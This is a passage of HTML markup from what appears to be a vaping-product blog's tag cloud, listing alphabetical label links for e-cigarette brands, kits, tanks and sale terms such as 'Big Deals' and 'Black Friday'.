<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force'>Aegis Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force%20Pod%20Mod%20Kit'>Aegis Force Pod Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Budget%20Finds'>Budget Finds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
